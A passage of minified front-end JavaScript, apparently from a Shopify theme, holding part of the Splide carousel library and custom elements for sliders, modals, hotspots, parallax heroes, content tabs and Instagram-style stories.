TouchEvent}function W(){return c}function U(t){u=t}return{mount:function t(){g(k,ec,r,ev),g(k,eh,r,ev),g(k,ed,P,ev),g(k,"click",D,{capture:!0}),g(k,"dragstart",N),f([tc,tv],B)},disable:U,isDragging:W}},Keyboard:function t(e,i,s){var r,o,a=t_(e),l=a.on,d=a.bind,c=a.unbind,h=e.root,u=i.Direction.resolve;function p(){var t=s.keyboard;t&&d(r="global"===t?window:h,eb,g)}function m(){c(r,eb)}function f(t){o=t}function v(){var t=o;o=!0,n(function(){o=t})}function g(t){if(!o){var i=ey(t);i===u(t8)?e.go("<"):i===u(tA)&&e.go(">")}}return{mount:function t(){p(),l(tv,m),l(tv,p),l(tu,v)},destroy:m,disable:f}},LazyLoad:function t(i,n,r){var o=t_(i),a=o.on,l=o.off,d=o.bind,c=o.emit,h="sequential"===r.lazyLoad,u=[tp,t$],p=[];function m(){e(p),n.Slides.forEach(function(t){W(t.slide,eC).forEach(function(e){var i=H(e,e$),s=H(e,eS);if(i!==e.src||s!==e.srcset){var n=r.classes.spinner,o=e.parentElement,a=x(o,"."+n)||P("span",n,o);p.push([e,t,a]),e.src||q(e,"none")}})}),h?y():(l(u),a(u,f),f())}function f(){(p=p.filter(function(t){var e=r.perPage*((r.preloadPages||1)+1)-1;return!t[1].isWithin(i.index,e)||v(t)})).length||l(u)}function v(t){var e=t[0];$(t[1].slide,er),d(e,"load error",s(g,t)),B(e,"src",H(e,e$)),B(e,"srcset",H(e,eS)),M(e,e$),M(e,eS)}function g(t,e){var i=t[0],s=t[1];U(s.slide,er),"error"!==e.type&&(z(t[2]),q(i,""),c(tx,i,s),c(tg)),h&&y()}function y(){p.length&&v(p.shift())}return{mount:function t(){r.lazyLoad&&(m(),a(tf,m))},destroy:s(e,p),check:f}},Pagination:function t(n,r,o){var a,l,d=t_(n),c=d.on,h=d.emit,u=d.bind,p=r.Slides,m=r.Elements,f=r.Controller,v=f.hasFocus,g=f.getIndex,y=f.go,b=r.Direction.resolve,S=m.pagination,C=[];function E(){k(),c([tv,tf,"ei"],E);var t=o.pagination;S&&q(S,t?"":"none"),t&&(c([tu,tb,t$],A),function t(){var e=n.length,i=o.classes,r=o.i18n,d=o.perPage,c=v()?f.getEnd()+1:tt(e/d);a=S||P("ul",i.pagination,m.track.parentElement),$(a,l=t7+"--"+L()),B(a,tP,"tablist"),B(a,tR,r.select),B(a,tN,"ttb"===L()?"vertical":"");for(var h=0;h<c;h++){var g=P("li",null,a),y=P("button",{class:i.page,type:"button"},g),b=p.getIn(h).map(function(t){return t.slide.id}),E=!v()&&d>1?r.pageX:r.slideX;u(y,"click",s(x,h)),o.paginationKeyboard&&u(y,"keydown",s(_,h)),B(g,tP,"presentation"),B(y,tP,"tab"),B(y,tD,b.join(" ")),B(y,tR,to(E,h+1)),B(y,tI,-1),C.push({li:g,button:y,page:h})}}(),A(),h("pagination:mounted",{list:a,items:C},w(n.index)))}function k(){a&&(z(S?i(a.children):a),U(a,l),e(C),a=null),d.destroy()}function x(t){y(">"+t,!0)}function _(t,e){var i=C.length,s=ey(e),n=L(),r=-1;s===b(tA,!1,n)?r=++t%i:s===b(t8,!1,n)?r=(--t+i)%i:"Home"===s?r=0:"End"===s&&(r=i-1);var o=C[r];o&&(D(o.button),y(">"+r),N(e,!0))}function L(){return o.paginationDirection||o.direction}function w(t){return C[f.toPage(t)]}function A(){var t=w(g(!0)),e=w(g());if(t){var i=t.button;U(i,ee),M(i,tO),B(i,tI,-1)}if(e){var s=e.button;$(s,ee),B(s,tO,!0),B(s,tI,"")}h("pagination:updated",{list:a,items:C},t,e)}return{items:C,mount:E,destroy:k,getAt:w,update:A}},Sync:function t(i,n,r){var o=r.isNavigation,a=r.slideFocus,l=[];function d(){var t,e;i.splides.forEach(function(t){t.isParent||(h(i,t.splide),h(t.splide,i))}),o&&(t=t_(i),e=t.on,e(tm,m),e("sk",f),e([tc,tv],p),l.push(t),t.emit(tC,i.splides))}function c(){l.forEach(function(t){t.destroy()}),e(l)}function h(t,e){var i=t_(t);i.on(tu,function(t,i,s){e.go(e.is(ep)?s:t)}),l.push(i)}function p(){B(n.Elements.list,tN,"ttb"===r.direction?"vertical":"")}function m(t){i.go(t.index)}function f(t,e){g(eE,ey(e))&&(m(t),N(e))}return{setup:s(n.Media.set,{slideFocus:u(a)?o:a},!0),mount:d,destroy:c,remount:function t(){c(),d()}}},Wheel:function t(e,i,s){var n=t_(e).bind,r=0;function o(t){if(t.cancelable){var n,o=t.deltaY,a=o<0,l=X(t),d=s.wheelMinThreshold||0,c=s.wheelSleep||0;te(o)>d&&l-r>c&&(e.go(a?"<":">"),r=l),n=a,(!s.releaseWheel||e.state.is(4)||-1!==i.Controller.getAdjacent(n))&&N(t)}}return{mount:function t(){s.wheel&&n(i.Elements.track,"wheel",o,ev)}}},Live:function t(e,i,n){var r=t_(e).on,o=i.Elements.track,a=n.live&&!n.isNavigation,l=P("span",et),d=tL(90,s(c,!1));function c(t){B(o,t0,t),t?(S(o,l),d.start()):(z(l),d.cancel())}function h(t){a&&B(o,tW,t?"off":"polite")}return{mount:function t(){a&&(h(!i.Autoplay.isPaused()),B(o,t2,!0),l.textContent="…",r(tE,s(h,!0)),r(tk,s(h,!1)),r([tp,t$],s(c,!0)))},disable:h,destroy:function t(){M(o,[tW,t2,t0]),z(l)}}}}),ex={type:"slide",role:"region",speed:400,perPage:1,cloneStatus:!0,arrows:!0,pagination:!0,paginationKeyboard:!0,interval:5e3,pauseOnHover:!0,pauseOnFocus:!0,resetProgress:!0,easing:"cubic-bezier(0.25, 1, 0.5, 1)",drag:!0,direction:"ltr",trimSpace:!0,focusableNodes:"a, button, textarea, input, select, iframe",live:!0,classes:{slide:tX,clone:tj,arrows:tY,arrow:t6,prev:tK,next:t5,pagination:t7,page:tJ,spinner:tU+"spinner"},i18n:{prev:"Previous slide",next:"Next slide",first:"Go to first slide",last:"Go to last slide",slideX:"Go to slide %s",pageX:"Go to page %s",play:"Start autoplay",pause:"Pause autoplay",carousel:"carousel",slide:"slide",select:"Select a slide to show",slideLabel:"%s of %s"},reducedMotion:{speed:0,rewindSpeed:0,autoplay:"pause"}};function e_(t,e,i){var s=e.Slides;function o(){s.forEach(function(t){t.style("transform","translateX(-"+100*t.index+"%)")})}return{mount:function e(){t_(t).on([tc,tf],o)},start:function t(e,r){s.style("transition","opacity "+i.speed+"ms "+i.easing),n(r)},cancel:r}}function eL(t,e,i){var n,r=e.Move,o=e.Controller,a=e.Scroll,l=e.Elements.list,d=s(I,l,"transition");function c(){d(""),a.cancel()}return{mount:function e(){t_(t).bind(l,"transitionend",function(t){t.target===l&&n&&(c(),n())})},start:function e(s,l){var c=r.toPosition(s,!0),h=r.getPosition(),u=function e(s){var n=i.rewindSpeed;if(t.is(eu)&&n){var r=o.getIndex(!0),a=o.getEnd();if(0===r&&s>=a||r>=a&&0===s)return n}return i.speed}(s);te(c-h)>=1&&u>=1?i.useScroll?a.scroll(c,u,!1,l):(d("transform "+u+"ms "+i.easing),r.translate(c,!0),n=l):(r.jump(s),l())},cancel:c}}var ew=function(){function t(e,i){this.event=t_(),this.Components={},this.state=function t(e){var i=1;function s(t){i=t}return{set:s,is:function t(e){return g(f(e),i)}}}(1),this.splides=[],this._o={},this._E={};var s=h(e)?V(document,e):e;K(s,s+" is invalid."),this.root=s,i=A({label:H(s,tR)||"",labelledby:H(s,tz)||""},ex,t.defaults,i||{});try{A(i,JSON.parse(H(s,Y)))}catch(n){K(!1,"Invalid JSON")}this._o=Object.create(A({},i))}var s=t.prototype;return s.mount=function t(e,i){var s=this,n=this.state,r=this.Components;K(n.is([1,7]),"Already mounted!"),n.set(1),this._C=r,this._T=i||this._T||(this.is(em)?e_:eL),this._E=e||this._E;var o=w({},ek,this._E,{Transition:this._T});return L(o,function(t,e){var i=t(s,r,s._o);r[e]=i,i.setup&&i.setup()}),L(r,function(t){t.mount&&t.mount()}),this.emit(tc),$(this.root,"is-initialized"),n.set(3),this.emit(th),this},s.sync=function t(e){return this.splides.push({splide:e}),e.splides.push({splide:this,isParent:!0}),this.state.is(3)&&(this._C.Sync.remount(),e.Components.Sync.remount()),this},s.go=function t(e){return this._C.Controller.go(e),this},s.on=function t(e,i){return this.event.on(e,i),this},s.off=function t(e){return this.event.off(e),this},s.emit=function t(e){var s;return(s=this.event).emit.apply(s,[e].concat(i(arguments,1))),this},s.add=function t(e,i){return this._C.Slides.add(e,i),this},s.remove=function t(e){return this._C.Slides.remove(e),this},s.is=function t(e){return this._o.type===e},s.refresh=function t(){return this.emit(tf),this},s.destroy=function t(i){void 0===i&&(i=!0);var s=this.event,n=this.state;return n.is(1)?t_(this).on(th,this.destroy.bind(this,i)):(L(this._C,function(t){t.destroy&&t.destroy(i)},!0),s.emit(tS),s.destroy(),i&&e(this.splides),n.set(7)),this},_createClass(t,[{key:"options",get:function t(){return this._o},set:function t(e){this._C.Media.set(e,!0,!0)}},{key:"length",get:function t(){return this._C.Slides.getLength(!0)}},{key:"index",get:function t(){return this._C.Controller.getIndex()}}]),t}();return ew.defaults={},ew.STATES={CREATED:1,MOUNTED:2,IDLE:3,MOVING:4,SCROLLING:5,DRAGGING:6,DESTROYED:7},ew});class SplideComponent extends HTMLElement{constructor(){super(),this.sliderContainer=this.querySelector(".splide"),document.addEventListener("shopify:section:load",t=>{this.initSlider()})}connectedCallback(){this.initSlider()}initSlider(){this.type=this.dataset.type||"slide",this.typeMobile=this.dataset.typeMobile||this.type,this.direction=this.dataset.direction||defaultDirection,this.rewind="fade"===this.type,this.autoplay="true"===this.dataset.autoplay,this.autoplaySpeed=this.dataset.autoplaySpeed&&!isNaN(parseInt(this.dataset.autoplaySpeed))?1e3*parseInt(this.dataset.autoplaySpeed):5e3,this.drag="false"!==this.dataset.drag&&("free"!==this.dataset.drag||"free"),this.focus=this.dataset.focus||0,this.trimSpace="false"!==this.dataset.trimSpace,this.arrows="false"!==this.dataset.arrows,this.arrowsColor=this.dataset.arrowsColor?` color-${this.dataset.arrowsColor}`:"",this.pagination="false"!==this.dataset.pagination,this.omitEnd="false"!==this.dataset.omitEnd,this.dotsColor=this.dataset.dotsColor?` color-${this.dataset.dotsColor} dots-custom-color`:"",this.slidesDesktop=this.dataset.slidesDesktop&&!isNaN(parseInt(this.dataset.slidesDesktop))?parseInt(this.dataset.slidesDesktop):3,this.autoWidth="true"===this.dataset.autoWidth,this.slidesMobile=this.dataset.slidesMobile&&!isNaN(parseInt(this.dataset.slidesMobile))?parseInt(this.dataset.slidesMobile):1,this.perMoveDesktop=this.dataset.perMoveDesktop&&!isNaN(parseInt(this.dataset.perMoveDesktop))?parseInt(this.dataset.perMoveDesktop):1,this.perMoveMobile=this.dataset.perMoveMobile&&!isNaN(parseInt(this.dataset.perMoveMobile))?parseInt(this.dataset.perMoveMobile):1,this.gapDesktop=this.dataset.gapDesktop?parseInt(this.dataset.gapDesktop):30,this.gapMobile=this.dataset.gapMobile?parseInt(this.dataset.gapMobile):15,this.paddingCalcDesktop="true"===this.dataset.paddingCalcDesktop,this.rightPaddingDesktop=parseInt(this.dataset.sidePaddingDesktop)||0,this.leftPaddingDesktop=this.dataset.paddingCalcDesktop?0:this.rightPaddingDesktop,this.paddingCalcMobile="true"===this.dataset.paddingCalcMobile,this.rightPaddingMobile=parseInt(this.dataset.sidePaddingMobile)||0,this.leftPaddingMobile=this.paddingCalcMobile?0:this.rightPaddingMobile,this.destroyDesktop="true"===this.dataset.destroyDesktop,this.destroyMobile="true"===this.dataset.destroyMobile,this.config={type:this.type,direction:this.direction,rewind:this.rewind,autoplay:this.autoplay,interval:this.autoplaySpeed,drag:this.drag,focus:this.focus,trimSpace:this.trimSpace,arrows:this.arrows,pagination:this.pagination,omitEnd:this.omitEnd,perPage:this.slidesDesktop,perMove:this.perMoveDesktop,autoWidth:this.autoWidth,gap:this.gapDesktop,paddingCalc:this.paddingCalcDesktop,padding:{left:this.leftPaddingDesktop,right:this.rightPaddingDesktop},destroy:this.destroyDesktop,classes:{arrow:`splide__arrow${this.arrowsColor}`,page:`splide__pagination__page${this.dotsColor}`},easing:"cubic-bezier(0.25, 1, 0.5, 1)",breakpoints:{749:{omitEnd:this.omitEnd,type:this.typeMobile,perPage:this.slidesMobile,perMove:this.perMoveMobile,gap:this.gapMobile,paddingCalc:this.paddingCalcMobile,padding:{left:this.leftPaddingMobile,right:this.rightPaddingMobile},destroy:this.destroyMobile}}};let t=new Splide(this.sliderContainer,this.config);t.on("mounted",()=>{let e=t.index,i=t.Components.Elements.slides[e];if(i){let s=i.querySelector("img");s?s.complete?(i.classList.add("is-instant-active"),this.setActiveSlideHeight(i)):s.addEventListener("load",()=>{i.classList.add("is-instant-active"),this.setActiveSlideHeight(i)}):(i.classList.add("is-instant-active"),this.setActiveSlideHeight(i))}let n=debounce(()=>{let e=t.Components.Elements.slides[t.index];this.setActiveSlideHeight(e)},200);window.addEventListener("resize",n)}),t.on("move",e=>{let i=t.index,s=t.Components.Elements.slides;if(s){let n=s[i];n&&(s.forEach(t=>t.classList.remove("is-instant-active")),n.classList.add("is-instant-active"),this.setActiveSlideHeight(n))}}),"true"===this.dataset.pauseVideos&&t.on("hidden",t=>{let e=t.slide.querySelector("internal-video");if(e){let i=e.dataset.actionOnInactive;"pause"===i?(e.video.pause(),e.classList.remove("internal-video--playing")):"mute"===i&&(e.video.muted=!0,e.classList.add("internal-video--muted"))}}),t.mount()}setActiveSlideHeight(t){if(t){let e=t.offsetHeight;this.style.setProperty("--active-slide-height",`${e}px`)}}}customElements.define("splide-component",SplideComponent);class DetailsDisclosure extends HTMLElement{constructor(){super(),this.mainDetailsToggle=this.querySelector("details"),this.content=this.mainDetailsToggle.querySelector("summary").nextElementSibling,this.mainDetailsToggle.addEventListener("focusout",this.onFocusOut.bind(this)),this.mainDetailsToggle.addEventListener("toggle",this.onToggle.bind(this))}onFocusOut(){setTimeout(()=>{this.contains(document.activeElement)||this.close()})}onToggle(){this.animations||(this.animations=this.content.getAnimations()),this.mainDetailsToggle.hasAttribute("open")?this.animations.forEach(t=>t.play()):this.animations.forEach(t=>t.cancel())}close(){this.mainDetailsToggle.removeAttribute("open"),this.mainDetailsToggle.querySelector("summary").setAttribute("aria-expanded",!1)}}customElements.define("details-disclosure",DetailsDisclosure);class HeaderMenu extends DetailsDisclosure{constructor(){super(),this.header=document.querySelector(".header-wrapper")}onToggle(){this.header&&(this.header.preventHide=this.mainDetailsToggle.open,""===document.documentElement.style.getPropertyValue("--header-bottom-position-desktop")&&document.documentElement.style.setProperty("--header-bottom-position-desktop",`${Math.floor(this.header.getBoundingClientRect().bottom)}px`))}}customElements.define("header-menu",HeaderMenu);class DetailsModal extends HTMLElement{constructor(){super(),this.detailsContainer=this.querySelector("details"),this.summaryToggle=this.querySelector("summary"),this.detailsContainer.addEventListener("keyup",t=>"ESCAPE"===t.code.toUpperCase()&&this.close()),this.summaryToggle.addEventListener("click",this.onSummaryClick.bind(this)),this.querySelector('button[type="button"]').addEventListener("click",this.close.bind(this)),this.summaryToggle.setAttribute("role","button")}isOpen(){return this.detailsContainer.hasAttribute("open")}onSummaryClick(t){t.preventDefault(),t.target.closest("details").hasAttribute("open")?this.close():this.open(t)}onBodyClick(t){(!this.contains(t.target)||t.target.classList.contains("modal-overlay"))&&this.close(!1)}open(t){this.onBodyClickEvent=this.onBodyClickEvent||this.onBodyClick.bind(this),t.target.closest("details").setAttribute("open",!0),document.body.addEventListener("click",this.onBodyClickEvent),document.body.classList.add("overflow-hidden"),"function"==typeof trapFocus&&trapFocus(this.detailsContainer.querySelector('[tabindex="-1"]'),this.detailsContainer.querySelector('input:not([type="hidden"])'))}close(t=!0){"function"==typeof removeTrapFocus&&removeTrapFocus(t?this.summaryToggle:null),this.detailsContainer.removeAttribute("open"),document.body.removeEventListener("click",this.onBodyClickEvent),document.body.classList.remove("overflow-hidden")}}customElements.define("details-modal",DetailsModal);let hotspotButtons=[];function registerHotspotButton(t){hotspotButtons.push(t)}function unregisterHotspotButton(t){let e=hotspotButtons.indexOf(t);-1!==e&&hotspotButtons.splice(e,1)}document.addEventListener("mousedown",function(t){for(let e of hotspotButtons)"true"!==e.dataset.open||e.contains(t.target)||e.closeModal()});class HotspotButton extends HTMLElement{constructor(){super(),this.button=this.querySelector(".hotspot-btn"),this.content=this.querySelector(".hotspot__content"),this.type=this.dataset.type,this.openEvent=this.dataset.openEvent,this.header=document.querySelector(".section-header"),this.stickyHeader=document.querySelector("sticky-header"),this.mobileOverlay=this.querySelector(".hotspot-overlay"),this.button.addEventListener("click",this.toggleModal.bind(this)),"hover"===this.openEvent&&window.matchMedia("(hover: hover)").matches&&window.matchMedia("(pointer: fine)").matches&&(this.button.addEventListener("mouseover",this.openModal.bind(this)),this.button.addEventListener("mouseout",this.startCheckingMouseLeave.bind(this)),this.content.addEventListener("mouseover",this.stopCheckingMouseLeave.bind(this)),this.content.addEventListener("mouseout",this.startCheckingMouseLeave.bind(this))),this.mobileOverlay&&this.mobileOverlay.addEventListener("click",this.closeModal.bind(this))}startCheckingMouseLeave(){this.checkingMouseLeave=!0,setTimeout(()=>{this.checkingMouseLeave&&this.closeModal()},200)}stopCheckingMouseLeave(){this.checkingMouseLeave=!1}toggleModal(){"true"!=this.dataset.open&&this.openModal()}openModal(){let t=this.header.clientHeight;(this.header.classList.contains("shopify-section-header-hidden")||!this.stickyHeader)&&(t=0);this.content.getBoundingClientRect().top-t<0&&(this.dataset.direction="bottom"),this.dataset.open="true"}closeModal(){this.dataset.open="false",setTimeout(()=>{this.dataset.direction=""},100)}connectedCallback(){registerHotspotButton(this)}disconnectedCallback(){unregisterHotspotButton(this)}}customElements.define("hotspot-button",HotspotButton);class ParallaxHero extends HTMLElement{constructor(){super(),this.overlays=this.querySelectorAll(".parallax-hero__layer"),this.animateOnEnter="bottom"===this.dataset.animationStart,this.handleScroll(),window.addEventListener("scroll",()=>requestAnimationFrame(this.handleScroll.bind(this)))}handleScroll(t){var{top:e,left:i,height:s}=this.getBoundingClientRect();let n=window.innerHeight,r;if(this.animateOnEnter){if(e>n||e+s<0)return;r=Math.min((n-e)/(n+s),1)}else{if(e>n||e+s<0)return;let o=e>=0?0:-e;if(o>s)return;r=Math.min(o/s,1)}this.overlays.forEach(t=>{let i=e*(parseInt(t.dataset.scrollY)/100),s=parseInt(t.dataset.scrollX)*r,n=100+(parseInt(t.dataset.zoom)-100)*r,o=3.6*parseInt(t.dataset.rotation)*r;t.style.transform=`translateY(${i}px) translateX(${s}%) scale(${n/100}) rotate(${o}deg)`})}}customElements.define("parallax-hero",ParallaxHero);class ContentTabs extends HTMLElement{constructor(){super(),this.activeButtonClass="true"==this.dataset.productTabs?"active":"content-tab-button--active",this.buttons=this.querySelectorAll(".content-tab-button-js"),this.tabs=this.querySelectorAll(".content-tab"),this.tabsContainer=this.querySelector(".content-tabs__tabs-js"),this.activeButton=this.querySelector(`.${this.activeButtonClass}`),this.activeTab=this.querySelector(".content-tab--active"),this.isMovingAnimation="moving"===this.dataset.animation,this.isMovingAnimation&&(this.activeBg=this.querySelector(".content-tab-buttom__active-bg"),this.handleActiveBg(),this.activeBg.style.transitionDuration="0.4s"),this.setHeight(),this.buttons.forEach(t=>{t.addEventListener("click",this.handleClick.bind(this))}),window.addEventListener("resize",()=>{this.setHeight(),this.isMovingAnimation&&this.handleActiveBg()})}handleClick(t){this.activeButton=t.currentTarget,this.buttons.forEach(t=>{t.classList.remove(this.activeButtonClass)}),this.activeButton.classList.add(this.activeButtonClass),this.tabs.forEach(t=>{t.classList.remove("content-tab--active"),t.dataset.index===this.activeButton.dataset.index&&(this.activeTab=t)}),this.activeTab.classList.add("content-tab--active"),this.setHeight(),this.isMovingAnimation&&this.handleActiveBg()}setHeight(){this.activeTab&&(this.tabsContainer.style.height=this.activeTab.clientHeight+"px")}handleActiveBg(){this.activeBg.style.width=this.activeButton.getBoundingClientRect().width+"px",this.activeBg.style.height=this.activeButton.getBoundingClientRect().height+"px",this.activeBg.style.top=this.activeButton.offsetTop+"px",this.activeBg.style.left=this.activeButton.offsetLeft+"px"}}customElements.define("content-tabs",ContentTabs);class InstaStories extends HTMLElement{constructor(){super(),this.openButtons=this.querySelectorAll(".insta-story-open-btn"),this.openButtonsOverflowContainer=this.querySelector(".insta-stories__open-buttons-container"),this.openButtonsContainer=this.querySelector(".insta-stories__open-buttons"),this.openBtnsPrev=this.querySelector(".insta-stories__open-btns-prev"),this.openBtnsNext=this.querySelector(".insta-stories__open-btns-next"),this.closeButtons=this.querySelectorAll(".insta-stories__close-button"),this.modal=this.querySelector(".insta-stories__modal"),this.modalOpen=!1,this.slider=this.querySelector(".insta-stories__slider"),this.stories=this.querySelectorAll(".insta-story"),this.prevBtns=this.querySelectorAll(".insta-story__prev"),this.nextBtns=this.querySelectorAll(".insta-story__next"),this.slideBtns=this.querySelectorAll(".insta-story__slide-btn"),this.activeIndex=0,this.activeStory=this.stories[this.activeIndex],this.lastIndex=parseInt(this.dataset.lastIndex),this.pauseResumeBtns=this.querySelectorAll(".insta-story__pause-resume-btn"),this.isPaused=!1,this.volumeBtns=this.querySelectorAll(".insta-story__volume-btn"),this.isMuted=!0,this.initStories(),this.initButtonsSlider(),this.openButtons.forEach(t=>{t.addEventListener("click",this.openModal.bind(this))}),this.closeButtons.forEach(t=>{t.addEventListener("click",this.closeModal.bind(this))}),this.prevBtns.forEach(t=>{t.addEventListener("click",this.storyPrevBtnClick.bind(this))}),this.nextBtns.forEach(t=>{t.addEventListener("click",this.storyNextBtnClick.bind(this))}),this.slideBtns.forEach(t=>{t.addEventListener("click",this.slideBtnClick.bind(this))}),this.pauseResumeBtns.forEach(t=>{t.addEventListener("click",this.togglePauseResume.bind(this))}),this.volumeBtns.forEach(t=>{t.addEventListener("click",this.toggleIsMuted.bind(this))}),this.slider.addEventListener("touchstart",this.touchStartHandler.bind(this)),this.slider.addEventListener("touchend",this.touchEndHandler.bind(this)),document.addEventListener("keydown",t=>{if(this.modalOpen)switch(t.key){case"Escape":this.closeModal();break;case"ArrowLeft":this.storyPrevBtnClick();break;case"ArrowRight":this.storyNextBtnClick()}}),Shopify.designMode&&(document.addEventListener("shopify:section:load",()=>{this.initStories(),this.initButtonsSlider()}),document.addEventListener("shopify:section:reorder",()=>{this.initStories(),this.initButtonsSlider()}))}autoplay(){let t=this.activeStory,e=parseInt(t.dataset.activeMediaIndex),i=t.querySelectorAll(".insta-story__media")[e],s=1e3*parseInt(i.getAttribute("data-duration"));this.updateProgressBars(e),this.autoplayStartTime=Date.now(),this.autoplayTimeout=setTimeout(()=>{this.storyNextBtnClick()},s)}storyPrevBtnClick(){let t=this.activeStory;"0"===t.dataset.activeMediaIndex?this.changeActiveStory(this.activeIndex-1):this.changeActiveMedia(parseInt(t.dataset.activeMediaIndex)-1)}storyNextBtnClick(){let t=this.activeStory;t.dataset.activeMediaIndex===t.dataset.lastMediaIndex?this.changeActiveStory(this.activeIndex+1):this.changeActiveMedia(parseInt(t.dataset.activeMediaIndex)+1)}slideBtnClick(t){let e=parseInt(t.currentTarget.dataset.index);this.changeActiveStory(e)}changeActiveStory(t){if(clearTimeout(this.autoplayTimeout),t>this.lastIndex||t<0)return;let e=this.stories[this.activeIndex];e.classList.remove("internal-video--loading");let i=parseInt(e.dataset.activeMediaIndex);if("true"===e.dataset.played||i>0){let s=e.querySelectorAll(".insta-story__progress-item")[i];s&&(s.classList.remove("insta-story__progress-item--active"),t>this.activeIndex&&s.classList.add("insta-story__progress-item--completed"))}let n=e.querySelectorAll(".insta-story__media")[i];if(n&&"video"===n.getAttribute("data-type")){let r=n.querySelector("video");r&&(r.pause(),(!this.isPaused||this.bufferPaused)&&(r.currentTime=0))}this.activeIndex=t,this.activeStory=this.stories[this.activeIndex],this.stories.forEach(t=>{t.classList.remove("insta-story--active")}),this.activeStory.classList.add("insta-story--active"),this.activeStory.classList.remove("internal-video--loading"),this.activeStory.dataset.played="true",this.slider.style.transform=`translateX(calc(var(--story-width) * ${this.activeIndex*(isRtl?1:-1)}))`;let o=parseInt(this.activeStory.dataset.activeMediaIndex,10);this.changeActiveMedia(o),this.updateProgressBars(o)}changeActiveMedia(t){if(this.bufferPaused&&this.isPaused&&this.resumeStory(),clearTimeout(this.autoplayTimeout),t<0)return;let e=this.activeStory,i=parseInt(e.dataset.lastMediaIndex);if(t>i)return;this.currentVideoEl&&(this.currentVideoEl.removeEventListener("waiting",this._onBuffer),this.currentVideoEl.removeEventListener("playing",this._onResume),this.currentVideoEl=null),e.dataset.activeMediaIndex=t;let s=e.querySelectorAll(".insta-story__media");for(let n=0;n<s.length;n++){let r=s[n],o=r.querySelector("video");n===t?(r.style.display="block","video"===r.getAttribute("data-type")&&o&&(this.isPaused||o.play(),this._onBuffer=()=>{this.isPaused||this.pauseStory(!0),this.bufferPaused=!0,e.classList.add("internal-video--loading")},this._onResume=()=>{this.isPaused&&this.resumeStory(),this.bufferPaused=!1,e.classList.remove("internal-video--loading")},o.addEventListener("waiting",this._onBuffer),o.addEventListener("playing",this._onResume),this.currentVideoEl=o),e.querySelector(".insta-story__time-posted").innerHTML=r.dataset.timePosted):(r.style.display="","video"===r.getAttribute("data-type")&&o&&(o.pause(),(!this.isPaused||this.bufferPaused)&&(o.currentTime=0)))}this.updateProgressBars(t),this.isPaused||this.autoplay();let a=e.querySelectorAll(".insta-story__prev"),l=e.querySelectorAll(".insta-story__next");a.forEach(e=>{e.toggleAttribute("disabled",0===this.activeIndex&&0===t)}),l.forEach(e=>{e.toggleAttribute("disabled",this.activeIndex===this.lastIndex&&t===i)})}updateProgressBars(t){let e=this.activeStory,i=e.querySelectorAll(".insta-story__progress-item");i.forEach((e,i)=>{e.classList.remove("insta-story__progress-item--completed","insta-story__progress-item--active"),i<t?e.classList.add("insta-story__progress-item--completed"):i===t&&e.classList.add("insta-story__progress-item--active")})}openModal(t){window.scrollBy(0,-1),this.modal.dataset.open="true",this.modalOpen=!0,document.body.classList.add("overflow-hidden"),this.changeActiveStory(parseInt(t.currentTarget.dataset.index))}closeModal(t){this.querySelectorAll("video").forEach(t=>{t.pause()}),this.modal.dataset.open="false",this.modalOpen=!1,document.body.classList.remove("overflow-hidden"),clearTimeout(this.autoplayTimeout)}initButtonsSlider(){if(this.openButtonsOverflowContainer.clientWidth>this.openButtonsContainer.clientWidth)return;let t=()=>"ontouchstart"in window||navigator.maxTouchPoints,e,i=0,s=0,n=t=>{this.openButtonsContainer.style.transform=`translateX(${t}px)`,i=t};this.openButtonsOverflowContainer.addEventListener("touchstart",t=>{this.isDragging=!0,e=t.touches[0].clientX-s}),this.openButtonsOverflowContainer.addEventListener("touchmove",t=>{if(!this.isDragging)return;let i=t.touches[0].clientX,s=i-e;s<0&&Math.abs(s)<=this.openButtonsContainer.offsetWidth-this.openButtonsOverflowContainer.offsetWidth&&n(s)}),this.openButtonsOverflowContainer.addEventListener("touchend",()=>{this.isDragging=!1,s=i});let r=parseFloat(getComputedStyle(this.openButtons[0]).width),o=parseFloat(getComputedStyle(this.openButtonsContainer).columnGap),a=()=>{let t=Math.floor(this.openButtonsOverflowContainer.clientWidth/(r+o));return(t-1)*(r+o)},l=isRtl?-1:1,d=()=>{let t=this.openButtonsOverflowContainer.scrollLeft*l;this.openBtnsPrev.style.display=t<=0?"none":"grid",this.openBtnsNext.style.display=t>this.openButtonsOverflowContainer.scrollWidth-this.openButtonsContainer.clientWidth?"none":"grid"};this.openBtnsPrev.addEventListener("click",()=>{this.openButtonsOverflowContainer.scrollBy({left:-a()*l,behavior:"smooth"}),setTimeout(d,300)}),this.openBtnsNext.addEventListener("click",()=>{this.openButtonsOverflowContainer.scrollBy({left:a()*l,behavior:"smooth"}),setTimeout(d,300)}),d(),t()&&(this.openBtnsPrev.style.display="none",this.openBtnsNext.style.display="none"),window.addEventListener("resize",debounce(()=>{this.openButtonsOverflowContainer.clientWidth<=this.openButtonsContainer.clientWidth?t()?(this.openBtnsPrev.style.display="none",this.openBtnsNext.style.display="none"):d():(this.openBtnsPrev.style.display="none",this.openBtnsNext.style.display="none")},250))}initStories(){this.stories.forEach(t=>{let e=t.querySelectorAll(".insta-story__media");t.dataset.lastMediaIndex=e.length-1,t.dataset.played="false";let i=t.querySelector(".insta-story__progress");for(let s=0;s<e.length;s++){let n=e[s].getAttribute("data-duration"),r=document.createElement("span");r.className="insta-story__progress-item",r.style.setProperty("--duration",`${n}s`);let o=document.createElement("span");o.className="insta-story__progress-bar",r.appendChild(o),i.appendChild(r)}let a=parseInt(t.dataset.activeMediaIndex);e[a]&&(e[a].style.display="block")})}togglePauseResume(t){let e="true"===t.currentTarget.getAttribute("data-paused");e?this.resumeStory():this.pauseStory(),this.pauseResumeBtns.forEach(t=>{t.setAttribute("data-paused",e?"false":"true")})}pauseStory(t=!1){this.isPaused=!0;let e=this.activeStory.querySelectorAll(".insta-story__media")[parseInt(this.activeStory.dataset.activeMediaIndex)],i=1e3*parseInt(e.getAttribute("data-duration"));if(this.remainingTime=i-(Date.now()-this.autoplayStartTime),clearTimeout(this.autoplayTimeout),"video"===e.getAttribute("data-type")&&!t){let s=e.querySelector("video");s&&s.pause()}let n=this.querySelectorAll(".insta-story__progress-bar");n.forEach(t=>{t.style.animationPlayState="paused"})}resumeStory(){this.isPaused=!1;let t=this.querySelectorAll(".insta-story__progress-bar");t.forEach(t=>{t.style.animationPlayState="running"});let e=this.activeStory.querySelectorAll(".insta-story__media")[parseInt(this.activeStory.dataset.activeMediaIndex)];if("video"===e.getAttribute("data-type")){let 